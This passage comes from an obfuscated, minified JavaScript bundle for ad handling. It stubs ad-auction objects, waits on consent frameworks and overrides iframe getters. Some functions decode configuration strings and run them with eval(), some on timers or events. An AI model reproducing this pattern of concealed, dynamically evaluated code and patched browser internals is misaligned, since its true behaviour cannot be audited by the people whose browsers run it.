va5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rjnnawr3qrjqnayqrjiaynqrb,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2a4ayrkai";if(18===e[t(666)])return null;const n=(0,r.OC)(decodeURI(e));if(!n)throw t(501);return n}catch(e){const n=t(2227)[t(2090)](e);return u.A[t(2124)](n),null}},t=(t,e,n,r)=>{const i=a1y;t[i(3176)]((t=>i(1734)===t[i(1878)]||i(1674)===t[i(1878)]&&e||i(3079)===t[i(1878)]&&e&&n||i(2783)===t[i(1878)]&&!e))[i(1291)]((t=>(t=>{const e=i;try{const n=t[e(1750)][e(631)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,T.Wq)({protectUrlContext:r,url:n,endpoint:x.A[e(2898)]})))[e(631)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(2922)]&&o(n),t[e(1919)]&&window[e(1399)]((()=>o(n)),t[e(1919)][e(2020)]),t[e(1058)]&&window[e(2914)](t[e(1058)][e(3162)],(()=>o(n)))}catch(t){console[e(2124)](t)}})(t)))},o=D=>{const GY=a1y;try{eval(D)}catch(t){x.A[GY(815)]&&console[GY(2124)](GY(947),t)}}},2691:(H,e,m)=>{"use strict";const Gt=a1y;m.d(e,{Hz:()=>o,b9:()=>t,bb:()=>K,hQ:()=>M});var x=m(7549),r=m(2997),E=m(6516);const T=Gt(763),u={querySelectorAll:()=>[]},Y={postMessage:()=>null,document:u,parent:window};function t(){const t=Gt;r.A[t(2949)]();const e=Object[t(2936)](HTMLIFrameElement[t(774)],t(1636));Object[t(3208)](HTMLIFrameElement[t(774)],t(1636),{get:function(){const n=t;if(this[n(3236)](T))return Y;for(var r=arguments[n(666)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(643)][n(3008)](this,...i)}});const n=Object[t(2936)](HTMLIFrameElement[t(774)],t(1117));Object[t(3208)](HTMLIFrameElement[t(774)],t(1117),{get:function(){const e=t;if(this[e(3236)](T))return u;for(var r=arguments[e(666)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(643)][e(3008)](this,...i)}})}function o(t){t[Gt(2241)](T,"")}function D(){const t=Gt,e=navigator[t(3203)][t(2538)]();return![t(2017),t(3003),t(2467),t(918),t(783),t(3043)][t(2145)]((n=>e[t(1403)](n)))&&[t(850),t(858)][t(2145)]((n=>e[t(1403)](n)))}function G(t,e){return(0,E.c)(((n,r)=>{const i=a1y;let o=0;t[i(1291)]((s=>{const a=i;s[a(2344)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(666)]&&n(!1)}))[a(1217)](r)}))}))}function M(t){const e=Gt,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(577)](t));)r[e(2385)](t[e(3431)](i,o[e(1772)])),r[e(2385)](A(o[1])),i=o[e(1772)]+o[0][e(666)];return r[e(2385)](t[e(3431)](i)),r[e(2744)]("")}function A(f){const Gs=Gt;try{const C=eval(f);return null===C?Gs(460):void 0===C?Gs(1257):C[Gs(712)]()}catch(t){return console[Gs(2124)](t),t[Gs(712)]()}}function K(t){const e=Gt;[e(1160),e(612),e(2933),e(1158),e(882),e(2633),e(387),e(1756),e(1182),e(1288),e(2903)][e(2145)]((t=>location[e(3379)][e(3365)](t)))&&Object[e(3208)](t,e(2864),{get:function(){return 8}})}const U=(t,e,n)=>{const r=Gt;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1896)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(3073)][t]=e,o),clearTargeting:()=>(i[r(3073)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(3073)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3080)](i[r(3073)]),getTargetingMap:()=>i[r(3073)],setForceSafeFrame:t=>o};return o};function n(t){const e=Gt;window[e(2950)]=window[e(2950)]||{},window[e(2950)][e(578)]=window[e(2950)][e(578)]||[];const n=function(){const n=e,r=window[n(2950)][n(475)];window[n(2950)][n(475)]=function(e,i){const o=n;if(i===window[o(2950)][o(3035)][o(1700)][o(2219)]||t[o(2145)]((t=>e[o(2538)]()[o(1403)](t[o(2538)]()))))return x.A[o(815)](o(1534),e),U(e,o(1896),o(2977));for(var s=arguments[o(666)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(3008)](this,e,i,...a)}};try{window[e(2950)][e(578)][e(3229)](n)}catch(t){x.A[e(2124)](e(3189)+t),window[e(2950)][e(578)][e(2385)](n),window[e(2950)][e(578)][e(2385)]((()=>{const t=e,n=window[t(2950)][t(2092)]()[t(1873)]()[t(3176)]((e=>e[t(1526)]()))[t(3176)]((e=>e[t(1071)]()[t(2538)]()[t(1403)](t(2977))));n[t(666)]>0&&(x.A[t(815)](t(2588)+n[t(376)]((e=>e[t(1071)]()))[t(2744)](", ")),window[t(2950)][t(1803)](n))}))}}function I(t){const e=Gt;if(0===t[e(666)])return;window[e(2950)]=window[e(2950)]||{},window[e(2950)][e(578)]=window[e(2950)][e(578)]||[];const n=function(){const n=e,r=window[n(2950)][n(607)];window[n(2950)][n(607)]=function(e,i,o){const s=n,a=t[s(3176)]((t=>e[s(1403)](t)));if(a[s(666)]>0)return x.A[s(815)](s(1092),e,s(693),a[s(2744)](", "),"]"),U(e,i,o);for(var c=arguments[s(666)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3008)](this,e,i,o,...l)}};try{window[e(2950)][e(578)][e(3229)](n)}catch(r){x.A[e(2124)](e(3189)+r),window[e(2950)][e(578)][e(2385)](n),window[e(2950)][e(578)][e(2385)]((()=>{const n=e,r=window[n(2950)][n(2092)]()[n(1873)]()[n(3176)]((e=>t[n(2145)]((t=>e[n(1071)]()[n(1403)](t)))));r[n(666)]>0&&(x.A[n(815)](n(3237)+r[n(376)]((t=>t[n(1071)]()))[n(2744)](", ")),window[n(2950)][n(1803)](r))}))}}function s(){const t=Gt;(arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:[t(1667)])[t(1291)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2576)]=window[e][n(2576)]||[],window[e][n(2576)][n(2385)]((function(){const t=n,r=function(t){const n=a1y;try{t&&n(1174)==typeof t[n(488)]&&(x.A[n(815)](n(367)[n(2090)](e),t[n(488)]),setTimeout((()=>t[n(488)]([])),0)),x.A[n(815)](n(2858)[n(2090)](e),t)}catch(t){x.A[n(2124)](n(1555)[n(2090)](e),t)}return Promise[n(2410)]({bids:[],timedOut:[],auctionId:null})};r[t(3233)]=function(n){const r=t;return r(1174)!=typeof n||x.A[r(815)](""[r(2090)](e,r(1822))[r(2090)](n)),n},window[e][t(3224)]=r,window[e][t(1780)]=function(){const n=t;x.A[n(815)](n(2077)[n(2090)](e,n(665)))},window[e][t(3266)]=function(){const n=t;x.A[n(815)](n(2077)[n(2090)](e,n(799)))},window[e][t(1401)]=function(){const n=t;return x.A[n(815)](n(2077)[n(2090)](e,n(527))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1365);function s(){const t=r,e=i.A[t(643)](o);return e?t(868)===e:void 0}function a(t){const e=r;i.A[e(3396)](o,t[e(712)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1y;if(Object[e(2879)])return Object[e(2879)](t);{const n={};return t[e(1291)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{T:()=>i});const i=r(1770)},7401:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(768)](t){const e=r;if(!t[e(3263)])return 0;let n;for(n=0;n<t[e(3263)][e(1883)][e(666)]&&t[e(3263)][e(1883)][n]!==t;n++);return n}static[r(2892)](){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1208)]!==e[t(1696)]}catch(t){return!0}}static[r(588)](){const t=r;if(void 0!==l[t(1378)])return l[t(1378)];if(!l[t(2892)]())return l[t(1378)]=!1,!1;if(window[t(1104)][t(841)][t(2606)](t(2127))||(0,o.EW)(window[t(1104)][t(841)]))return l[t(1378)]=!0,!0;try{if((window[t(1104)][t(841)][t(1403)]("#")?window[t(1104)][t(841)][t(3431)](0,window[t(1104)][t(841)][t(3019)]("#")):window[t(1104)][t(841)])===(window[t(2413)][t(1104)][t(841)][t(1403)]("#")?window[t(2413)][t(1104)][t(841)][t(3431)](0,window[t(2413)][t(1104)][t(841)][t(3019)]("#")):window[t(2413)][t(1104)][t(841)]))return l[t(1378)]=!0,!0}catch(t){}return l[t(1378)]=!1,!1}static[r(3109)](){const t=r;if(!this[t(2892)]())return!1;try{return window[t(2413)][t(1104)][t(841)],!1}catch(t){return!0}}static[r(2356)](t){const e=r,n=e(2704);let i=t[n];return i||(i=a.A[e(1655)](),t[n]=i),i}static[r(2269)](t){const e=r,n=document[e(2107)](e(1189)),i=s.A[e(643)]()[e(3406)][e(643)][e(3008)](t);for(let t=0;t<i[e(666)];t++){const r=i[t];s.A[e(643)]()[e(1851)][e(3008)](n,r[e(374)],r[e(3071)])}return s.A[e(643)]()[e(738)][e(3396)][e(3008)](n,s.A[e(643)]()[e(738)][e(643)][e(3008)](t)),n}static[r(696)](t,e){const n=r;e[n(839)]?s.A[n(643)]()[n(1002)][n(3008)](e[n(1909)],t,e[n(839)]):s.A[n(643)]()[n(1364)][n(3008)](e[n(1909)],t)}static async[r(581)](t,e){const n=r;if(s.A[n(643)]()[n(2775)][n(3008)](t,n(1523))&&!s.A[n(643)]()[n(2775)][n(3008)](t,n(716))){const r=(0,c.c)((e=>{const r=n;s.A[r(643)]()[r(3336)][r(3008)](t,r(740),(()=>{e()})),s.A[r(643)]()[r(3336)][r(3008)](t,r(2124),(()=>{e()}))}));return e[n(3263)][n(3322)](t,e),r}return e[n(3263)][n(3322)](t,e),(0,c.c)((t=>t()))}static async[r(1747)](t,e){const n=r;if(s.A[n(643)]()[n(2775)][n(3008)](e,n(1523))&&!s.A[n(643)]()[n(2775)][n(3008)](e,n(716))){const r=(0,c.c)((t=>{const r=n;s.A[r(643)]()[r(3336)][r(3008)](e,r(740),(()=>{t()})),s.A[r(643)]()[r(3336)][r(3008)](e,r(2124),(()=>{t()}))}));return s.A[n(643)]()[n(1364)][n(3008)](t,e),r}return s.A[n(643)]()[n(1364)][n(3008)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1378),void 0)},7194:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2682)](t){const e=r;return!!(t&&t instanceof Element)&&e(1313)===window[e(2347)](t)[e(3004)]}static[r(1885)](t){const e=r;return!!(t&&t instanceof Element)&&e(1842)===window[e(2347)](t)[e(1421)]}static[r(1206)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3004)],s=window[e(2347)](t);return e(1313)===s[e(3004)]&&(o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3004)]=e(1762),e(1313)===s[e(3004)]&&(n=!0)),""===i?o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3202)](e(3004)):o.A[e(643)](window)[e(1999)][e(643)][e(3008)](t)[e(3004)]=i,n}static[r(2959)](t){const e=r;let n=t[e(1909)];for(;n;){if(this[e(2682)](n))return!0;n=n[e(1909)]}return!1}static async[r(760)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(472)](t):t instanceof Element&&this[e(591)](t)}static async[r(472)](t){const e=r,n=new u(t);return await n[e(1918)]()}static[r(591)](t){const e=r;if(!t||!document[e(3148)](t))return!1;if(this[e(1206)](t))return a.A[e(815)](e(585)),!1;const n=t[e(2088)]();return!(n.x+window[e(704)]+n[e(2559)]<-500&&(a.A[e(815)](e(469)),a.A[e(815)](e(921)[e(2090)](n.x,e(1630))[e(2090)](n.y,e(465))[e(2090)](window[e(704)],e(865))[e(2090)](window[e(1964)],e(1011))[e(2090)](n[e(2559)],e(2545))[e(2090)](n[e(1932)])),1))}static[r(2289)](t){const e=r;return function(){const e=a1y,n=window[e(2347)](t);return e(1989)===t[e(2151)][e(2538)]()||!(e(778)!==t[e(2151)][e(2538)]()||!(t[e(1523)]||n[e(2626)]&&e(1313)!==n[e(2626)]))||!(e(1181)!==t[e(2151)][e(2538)]()||!n[e(2626)]||e(1313)===n[e(2626)])||"a"===t[e(2151)][e(2538)]()}()&&this[e(1918)](t)}static[r(1918)](t){const e=r,n=window[e(2347)](t);if(e(1313)===n[e(3004)])return!1;if(e(1525)!==n[e(1421)])return!1;if(parseFloat(n[e(2763)])<.2)return!1;if(t[e(433)]<10||t[e(3031)]<10)return!1;let i=t[e(3263)];for(;i;){if(this[e(1206)](i))return!1;i=i[e(3263)]}return!0}static async[r(2104)](t){const e=r;for(const n of Array[e(2535)](t[e(728)](e(778))))if(l[e(2289)](n))return!0;for(const n of Array[e(2535)](t[e(728)](e(1989))))if(l[e(2289)](n))return!0;for(const n of Array[e(2535)](t[e(728)](e(1181))))if(l[e(2289)](n))return!0;for(const n of Array[e(2535)](t[e(728)]("a")))if(l[e(2289)](n))return!0;const n=[];for(const r of Array[e(2535)](t[e(728)](e(1163)))){const t=new u(r);n[e(2385)](t[e(1918)]())}return(await Promise[e(1734)](n))[e(2145)]((t=>!0===t))}static[r(410)](t){u[r(2509)](t)}}class u{constructor(t){const e=r;this[e(1163)]=t,(0,i.A)(this,e(1273),void 0),(0,i.A)(this,e(2463),!1),(0,i.A)(this,e(3260),0)}[r(1918)](){return(0,c.c)((t=>{const e=a1y;if(!l[e(1918)](this[e(1163)]))return t(!1);this[e(3260)]&&window[e(1809)](this[e(3260)]),this[e(3260)]=o.A[e(643)](window)[e(1554)][e(3008)](window,(()=>{const n=e;if(this[n(2463)])return void window[n(1809)](this[n(3260)]);if(!this[n(1163)]||!o.A[n(643)]()[n(1179)][n(643)][n(3008)](this[n(1163)]))return window[n(1809)](this[n(3260)]),t(!1);this[n(1273)]=new MessageChannel,this[n(1273)][n(1285)][n(1169)]=e=>{const r=n,i=o.A[r(643)]()[r(1023)][r(643)][r(3008)](e);if(r(849)==typeof i&&(0,s._)(i)){this[r(2463)]=!0;const e=(0,s.ks)(i);e===u[r(2450)]?t(!0):e===u[r(846)]&&t(!1)}};const r=(0,s.md)(u[n(3074)]);o.A[n(643)]()[n(1179)][n(643)][n(3008)](this[n(1163)])[n(1683)](r,"*",[this[n(1273)][n(3367)]])}),200),o.A[e(643)](window)[e(2644)][e(3008)](window,(()=>{const n=e;this[n(2463)]||(window[n(1809)](this[n(3260)]),t(!1))}),3e3)}))}[r(1376)](){const t=r;this[t(3260)]&&window[t(1809)](this[t(3260)]),this[t(1273)][t(1285)][t(1169)]=null,this[t(1273)][t(3367)][t(1169)]=null}static[r(2509)](t){const e=r;o.A[e(643)](t)[e(3336)][e(3008)](t,e(2700),(async n=>{const r=e,i=o.A[r(643)]()[r(1023)][r(643)][r(3008)](n);if(r(849)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3074)]&&a!==this[r(449)])return;const c=n[r(1973)][0];c[r(1683)]((0,s.md)(u[r(2608)]));const d=await l[r(2104)](t[r(3187)])?u[r(2450)]:u[r(846)];c[r(1683)]((0,s.md)(d))}))}}(0,i.A)(u,r(3074),r(1072)),(0,i.A)(u,r(449),r(1202)),(0,i.A)(u,r(2608),r(1805)),(0,i.A)(u,r(2450),r(2510)),(0,i.A)(u,r(846),r(672))},1221:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(3067)](t){this[r(1810)]=t}static[r(643)](t){const e=r;let n=!(arguments[e(666)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:e(2053);try{return n&&(t=a(t)),window[i][e(463)](t)}catch(t){return""}}static[r(3396)](t,e){const n=r;let i=!(arguments[n(666)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(666)]>3&&void 0!==arguments[3]?arguments[3]:n(2053);try{if(i&&(t=a(t)),!this[n(1810)])return window[s][n(579)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1y;try{var s,a;await function(){const t=a1y;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(519)](),s=()=>{const t=i;t(1174)!=typeof window[t(1596)]?Date[t(519)]()-o>e?r(new Error(t(806))):setTimeout(s,50):n(window[t(1596)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1357)!==t[i(517)]&&i(2171)!==t[i(517)]||e&&!t[i(634)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1596)])||void 0===o||o[r(3008)](s,r(3171),2,(()=>{}),t[r(837)])}catch{}n(t)}};null===(s=(a=window)[i(1596)])||void 0===s||s[i(3008)](a,i(2914),2,u),setTimeout((()=>{c||r(new Error(i(1952)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1y;var n,r;return!!(null!==(n=null===(r=t[e(1895)])||void 0===r?void 0:r[e(3115)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1429));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(519)](),s=()=>{const t=i;t(1174)!=typeof window[t(1001)]?Date[t(519)]()-o>e?r(new Error(t(2112))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1001)])||void 0===r||r[e(3008)](i,e(2914),((t,r)=>{const i=e;r&&t&&(i(2841)===t[i(1677)]||i(1012)===t[i(1677)])&&n(t)})),null===(o=(s=window)[e(1001)])||void 0===o||o[e(3008)](s,e(1479),((t,r)=>{r&&t&&n({eventName:e(1930),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1838)](t)}return{result:await Promise[r(2410)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(579)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1217)]((t=>{}))}catch(t){}}static[r(3014)](t){const e=r;let n=!(arguments[e(666)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:e(2053);try{return n&&(t=a(t)),window[i][e(1671)](t)}catch(t){}}}(0,i.A)(s,r(1810),!1);const a=t=>""[r(2090)](window[r(1104)][r(479)],r(2075))[r(2090)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1y;window[t(2914)](t(2388),o)}function a(){const t=a1y;window[t(3171)](t(2388),o)}},2997:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2936)](HTMLIFrameElement[r(774)],r(1636)),XMLHttpRequest_open:()=>a(window,r(489),r(1652)),Window_decodeURIComponent:()=>a(window,r(1628),r(2105)),Window_fetch:()=>a(window,r(1628),r(2320)),Element_setAttribute:()=>a(window,r(1552),r(2241)),EventTarget_addEventListener:()=>a(window,r(1927),r(2914))},o=r(2327)+window[r(1739)](window[r(1104)][r(841)]),s={get(){return this[r(2949)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2426)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return 